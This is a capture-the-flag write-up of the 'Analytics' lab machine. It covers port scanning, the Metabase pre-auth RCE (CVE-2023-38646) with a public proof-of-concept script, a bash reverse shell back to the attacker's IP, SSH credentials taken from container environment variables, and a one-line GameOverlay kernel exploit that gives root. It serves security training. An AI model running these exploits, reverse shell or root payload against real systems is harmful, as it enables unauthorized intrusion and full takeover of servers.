Analytics
Machine Info
Analytics is an easy difficulty Linux machine with exposed HTTP and SSH services. Enumeration of the website reveals a Metabase instance, which is vulnerable to Pre-Authentication Remote Code Execution (CVE-2023-38646), which is leveraged to gain a foothold inside a Docker container. Enumerating the Docker container we see that the environment variables set contain credentials that can be used to SSH into the host. Post-exploitation enumeration reveals that the kernel version that is running on the host is vulnerable to GameOverlay, which is leveraged to obtain root privileges.
Port Scanning

We are going to begin by using nmap to scan for open ports.
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.129.248.190 -oN allports
Service Detection

There are 2 open ports in the target, so let’s use nmap one more time to get more information about them.
1
nmap -p22,80 -sCV 10.129.248.190 -oN services
Port 80 Enumeration

Since we found a domain in the nmap results, we have to add it to our /etc/hosts file:
Looking at the website, it seems to be a static page but the login tab redirects us to a subdomain: data.analytical.htb

To access that site we have to add the subdoaim to our /etc/hosts file:
We found the login page of a service called Metabase. Since we don’t have valid credentials we are going to search in order to find any vulnerability associated with this service.
Metabase is an open source business intelligence tool that lets you create charts and dashboards using data from a variety of databases and data sources.
Metabase Pre-Auth RCE | CVE-2023-38646
A simple search shows us that there is a vulnerability in Metabase that allows to gain Remote Command Execution.
CVE-2023–38646, allowed attackers to execute arbitrary commands on the server without requiring any authentication. The impact of this flaw was severe, as it granted unauthorized access to the server at the server’s privilege level.
The vulnerability existed in the /api/setup/validate API endpoint, which served as a crucial part of Metabase’s initial setup process. During application setup, this endpoint was responsible for checking the database connection. However, attackers could exploit a flaw in the JDBC connection handling, leading to remote code execution (RCE) with pre-authentication. This meant that attackers could execute malicious commands on the server with elevated privileges, gaining full control over the application environment. With this level of access, an attacker could potentially steal sensitive data, manipulate the application, or even gain control of the entire server infrastructure.

To successfully exploit this service we are going to use this Github Repository. The vulnerability consists in the use of a setup token which then will allow us to execute commands on the server.
1
wget https://raw.githubusercontent.com/m3m0o/metabase-pre-auth-rce-poc/main/main.py

First we have to check if we have the setup-token available, so we have to try the endpoint /api/session/properties and it will give us a lot of information. We are going to use the terminal to easily get what we want.
1
curl -s -X GET http://data.analytical.htb/api/session/properties | jq | grep 'setup-token' -C 2

We have everything needed to test the exploit, so we will need the target url, the setup-token we just found and the command we want to run. This vulnerability is special because we can not see the output of the command, so we are going to send a ping request to our server in order to check if we have remote command execution.
Remember to use
tcpdumpto listen for icmp requests.
1
python3 metabase_exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'ping -c1 10.10.14.206'
We get the icmp packets so now we are going to use the bash one-liner in order to get a reverse shell:
1

python3 metabase_exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.14.206/443 0>&1'
Shell as metalytics

We gained access to a Docker container, but using the env command we found credentials for ssh.
We saved the credential and use it to connect via ssh and finally we get access to the real machine as the metalytics user.
Privilege Escalation | CVE-2023-2640


After somer enumeration, we can notice the version of Ubuntu this machine is running and we found a vulnerability on the internet that allows us to elevate our privileges to root just by using a specific crafted command.
In this Reddit Discussion there is a Proof of Concept we can use to test this machine. Just run the following command and as shown in the image below we managed to get a shell as root.
1
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;import pty;os.setuid(0);pty.spawn("/bin/bash")'
Flags
- user.txt
1
2
cat /home/metalytics/user.txt
e99**************************92f
- root.txt
1
2
cat /root/root.txt
f49**************************88f